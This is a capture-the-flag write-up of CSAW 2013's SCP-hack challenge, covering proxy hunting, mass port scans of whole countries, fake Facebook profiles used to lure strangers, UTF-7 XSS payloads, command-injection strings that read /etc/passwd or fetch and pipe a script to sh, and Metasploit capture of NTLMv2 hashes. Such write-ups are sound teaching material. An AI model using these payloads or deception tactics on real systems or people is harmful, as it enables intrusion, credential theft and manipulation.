CSAW 2013 Quals - Exploitation 500: SCP-hack

The main contributions in solving this challenge were made by acez, fish, mweissbacher, zardus, and me. Most of the time, two to three people worked on it and the others were taking apart other challenges. Due to the different approaches we took, we rather tell the tale on how we approached and solved it, including all the obstacles we faced on the way, instead of providing you with a write-up on how one can solve it quickly.



Stage 1: Proving to be International

At some point during the first 24 hours of the qualification round, we decided to actually jump on the challenge and we were presented with very simple instructions:

You are welcome to join the SCP community, but first you must prove you are "International". Use your SCP invitation code and prove yourself.

Since we saw that the flag of the United States was shown instead of being transparent, and after a quick glance at the source on Github, we figured that we needed to visit the website with our invite code (which was passed to the website via a GET request) from the IPs from the countries that are marked as required to get access to the internal part and by this, access to the backend. To identify those countries, we quickly looked at the DOM and were already presented with the ISO 3166-1 country code for the countries. From left to right, they correspond to:

- th: Thailand

- is: Iceland

- st: São Tomé and Príncipe

- at: Austria

- ec: Ecuador

- an: Netherland Antilles

- ro: Romania

- ck: Cook Islands

A somewhat interesting fact we discovered is that the sixth country, the Netherland Antilles, actually dissolved in 2010 and, ultimately, we were quite lucky that the GeoIP database that was used still mapped the IP address to the Netherland Antilles. Now, the next step was to find ways to visit the website from those countries.

Fast Five

We started our search to visit the websites from those places by checking if any web or open proxies exist that we could utilize quickly without having to resort to more extravagant or absurd techniques. For five of those countries, namely Thailand, Iceland, Austria, Ecuador and Romania, we were in luck and found working proxies through the following few websites:

please keep caution, some of these websites might be malicious

http://hidemyass.com/proxy-list/

http://www.xroxy.com/proxylist.htm

http://www.aliveproxy.com/

http://proxylist.insane.com/

http://www.atomintersoft.com/

http://www.proxynova.com/proxy-server-list

We got to activate the first five countries pretty quickly and, in the end, it was merely a matter of maybe 20 minutes. Getting two of the remaining three countries marked was going to be much more difficult.

Two More to Go

For the remaining countries, São Tomé and Príncipe, Netherland Antilles, and Cook Islands, we were out of luck though. While we found proxies, they responded way too slow and the TCP connection timed out and reset regularly and we were unable to get even a single request through in hours of continuous requests (we decided to script it, just in case).

We decided it was time for a more offensive approach: let’s find open proxies in those countries by simply port scanning the entire countries IP ranges. Luckily for us, we have access to some machines that are designated for tasks like this. We quickly gathered the most likely ports from the above proxy websites (80, 1080, 3128, 8000, 8080 and 8888) and identified the IP ranges for each of the countries:

# IP Range for Cook Islands

202.65.32.0/19

# IP range for São Tomé and Príncipe

197.159.160.0/19

# IP ranges for Netherland Antilles

186.190.240.0/20

190.2.128.0/19

190.2.160.0/19

190.89.0.0/18

190.89.64.0/18

190.89.128.0/17

190.102.0.0/20

190.102.16.0/20

190.121.208.0/20

190.121.240.0/20

190.185.0.0/18

190.185.64.0/20

190.185.80.0/20

196.3.16.0/20

200.7.32.0/20

200.7.48.0/20

200.26.224.0/20

200.26.240.0/20

200.124.128.0/20

200.124.144.0/20

201.216.64.0/19

201.216.96.0/19

We combined those two data sources as input to the following bash script and started to port-scan the entire IP range of the three countries with zmap, which is a network scanner built to perform studies on an Internet-wide scale and the corresponding paper was recently presented at USENIX Security 2013.

| |

On those machines, a single run of this bash script took roughly an hour to two hours to complete, with the scanning part of the script taking about 20 minutes. While we were waiting for the script to finish, we switched over to solve other challenges. Once it finished, we checked the website again and saw that we were able to get at least one request through a proxy from the Cook Islands. We were at 6/7!

Unfortunately, we were still missing a request from São Tomé and Príncipe or the Netherland Antilles. We figured that zmap might have missed some open proxies because they responded too slow or were offline, and we just kicked off the script again, this time without searching for proxies from the Cook Islands. While we found a different set of proxies this time, none of them worked reliably and we were forced to pursue other ideas. We tried looking up the TOR project’s exit nodes and VPS or VPN providers in those countries, without any luck.

Our search for alternatives led us to search for chat rooms, both web and IRC, next. We hoped to find people from those countries that were online and could quickly click on our link. We searched for channels of/for those countries, and also the countries the Netherland Antilles split into: Aruba, Curaçao, Sint Maarten, and Caribbean Netherland, however, again, without any luck.

It seemed that we had to become a bit more creative. It was time for social engineering. We created fake Facebook profiles (Jenny and James), copied a semi-legit background together that would survive a quick check by potential friend, and we started to befriend people, told them that we just moved to the country, and tried to motivate them to click on a custom link that redirect to the invite site. Since we didn’t get any response quickly, we went down another route and hoped to increase our chances by broadening our social engineering attempts, such as filling out contact forms of companies in those countries with some boilerplate to encourage the recipient to visit our invite site.

Ultimately, since it was getting late and the people in the two countries we just tried to social engineer were asleep already, we decided to follow suit and get some sleep as well. We just kept our search script running. In the end, it was hit or miss and we couldn’t do much but simply needed to wait and keep our fingers crossed. When we woke up the next morning, we woke up to a galore of new flags, including one from the Netherland Antilles. While we did make it, we are actually not perfectly sure which way was responsible, but we were at 7/7, we could finally get to Stage 2!

List of countries from which we were able to visit the website

Stage 2: Exploiting the Backend

In all honesty, our quest to exploit Stage 2 was an exhaustive and long one, we took two very long detours until we finally arrived at the solution. Particular the following hint threw us off the main trail for a long time:

if you can take advantage of their interns sloppy coding and outdated browser

We started with uploading a simple certificate request first. This certificate request’s commonName pointed to a server under our control that was simply listening on port 80 with netcat. The incoming request looked like the following:

# incoming http request

Connection from 128.238.66.211 port 80 [tcp/http] accepted

GET / HTTP/1.1

Referer: http://intern-box.thescpinternational.local/

User-Agent: Mozilla/4.0 (compatible; MSIE 7.0b; Windows NT 6.0)

Accept: */*

Host: x.cao.vc

# command to create the certificate request

openssl req -newkey rsa:1024 -nodes -keyout key -out csr

As a next step, we decided to look up the User-Agent, lo and behold, we found an official blog post on MSDN, Internet Explorer 7 User Agent String:

# IE7 running on Longhorn will send the following User-Agent header

Mozilla/4.0 (compatible; MSIE 7.0b; Windows NT 6.0)

Given the hint that they were using an outdated browser, we figured we needed to exploit the browser. Well, that shouldn’t be too hard to exploit: Internet Explorer 7 Beta running on Longhorn, or should it? A simple XSS and Metasploit in the back should do the trick, or so we thought.

XSS

Since we were injecting code into a website, our first approach was to try to inject cross-site scripting snippet and, as mentioned, to redirect the browser and exploit it.

To get the XSS working, we set up our own local test infrastructure with the backend code that we were able to get from [Github] (https://github.com/scp-international/scp-cert-parser/blob/master/parser_server.py), which just required some simple fixing of the parts that were broken.

Shortly after, we had a locally working XSS that redirected the browser to Metasploit and we were able to exploit an unpatched IE7 on Windows XP.

Too bad for us, it didn’t work remotely.

We started to reduce the XSS to the bare essentials and went even further to find out what the bot was doing differently than our browser.

We found out that there was some sanitization happening on the commonName that was not part of the source we found on Github, maybe this was what the create_cert function was responsible for? We were able to narrow the set of characters down to only the following that were not urlencoded by the backend or bot:

# characters that are not sanitized / being replaced

#$&'()*+,-./0123456789=?@ABCDEFGHIJKLMNOPQRSTUVWXYZ[]_abcdefghijklmnopqrstuvwxyz~!

Being restricted to this subset made injecting a redirection much harder, though not impossible.

The inequality signs were not there (< and >), we do not have double quotes to close the open src attribute, and we also cannot use spaces.

Some quick research pointed us to a possible solution: the backend code does not seem to set the charset! It should, theoretically, be possible to leverage UTF-7 and trick IE7 into auto-selecting the encoding, thus executing our XSS snippet without having to utilize the inequality signs or double quotes directly.

The space we could then simply get rid of by replacing it with a /, which is being understood as a break by IE7.

We combined those two techniques and we ended up with the following string:

# JavaScript redirection

"><script>window.location='//x.cao.vc'</script><img/src="

+/v8-+ACIAPgA8-script+AD4-window.location+AD0-'//x.cao.vc'+ADw-/script+AD4APA-img/src+AD0AIg-

While the XSS worked locally, we could not get it to work remotely. Something else must stop us from XSS’ing the bot. Was it JavaScript? Was JavaScript disabled? To verify this assumption, we simply tried redirecting the bot via a meta refresh instead (again in UTF-7 since we cannot simply open or close tags):

# meta refresh redirection

"><meta/http-equiv="refresh"/content="1;url=//x.cao.vc"/><img/src="

+/v8-+ACIAPgA8-meta/http-equiv+AD0AIg-refresh+ACI-/content+AD0AIg-1+ADs-url+AD0-//x.cao.vc+ACI-/+AD4APA-img/src+AD0AIg-

The meta refresh didn’t seem to work either and we briefly looked into a few other techniques to redirect the browser, but ultimately dismissed the idea that we should leverage an XSS to get the key.

After hours of frustration, we decided that it was time to give the other protocols another try.

We decided to start with FTP and wrote a simple stub to handle FTP authentication quickly.

Finally, the FTP authentication routine gave us some more information: the password the FTP client authenticated with was -wget@.

Exactly the default password wget uses.

Have we been wrong the whole time?

Was this maybe not a XSS vulnerability but instead command injection on the shell? Was the URL simply be passed to wget and we could inject arbitrary commands?

Command Injection

Our next approach to solving this challenge was trying to inject commands into the URL.

We started by trying the standard command injection through backticks and $(), for instance, trying to cat a file:

# cat command injection via backticks

ftp://x.cao.vc/`cat /etc/passwd`

# cat command injection via $()

ftp://x.cao.vc/$(cat /etc/passwd)

In the end, all of those commands were simply passed through and showed up in our log in GET request to retrieve the file. As alternative, we briefly looked into downloading a shell script and executing it via wget, but without success.

# cat command injection

ftp://x.cao.vc/x.sh" -O - | sh #

After we had spent quite some time trying to get command injection to work, we moved on and tried to exploit the only remaining protocol: file://, which finally, let us find the key.

Solution: file://

At some point during the hours we working on XSS and command injection, we realized that we it should be possible to redirect the browser to an arbitrary scheme simply via HTTP redirects, and we tried to redirect the browser to URIs that pointed to network shares (smb://), but to no end. After our previous, failed attempts, we came to the conclusion that the bot responsible for visiting the http:// and ftp:// scheme was using wget or that it was based on wget, and that we would need to exploit the file:// functionality instead.

All came together now, what would happen if we use file:// on a remote target? To a sane person, this sounds a bit crazy. It sounds like it is an illegal target and that it shouldn’t work, but maybe this valid on Windows? What would be the normal behavior be? Much to our surprise, this is actually a legit target for the Internet Explorer (via MSDN: File URIs in Windows) and a remote share is accessed. We took out Metasploit, loaded up the proper module (auxiliary/server/capture/smb), uploaded a certificate with a commonName of file://remote-target, and we finally got the key:

[*] SMB Captured - 2013-09-22 03:07:18 +0000

NTLMv2 Response Captured from 54.242.104.202:33360 - 54.242.104.202

USER:key=whereisthedirtysmellysauce DOMAIN:WORKGROUP OS:Unix LM:Samba

LMHASH:76e3e5ef1046e6856eb03b17a86cb3e4 LM_CLIENT_CHALLENGE:921abce4cb5e9064

NTHASH:054be1ff5be1540f318d1be5350c77c6 NT_CLIENT_CHALLENGE:01010000000000008010cdeb55b3ce01ff61cba57e9d033a000000000200120057004f0052004b00470052004f00550050000100000000000000

In the end, we have to admit that the name of the challenge was not too far off what the solution ended up being. SMB and SCP are both protocols used primarily to copy files via a network connection and the first stage required you to be indeed quite international. Thanks for reading :)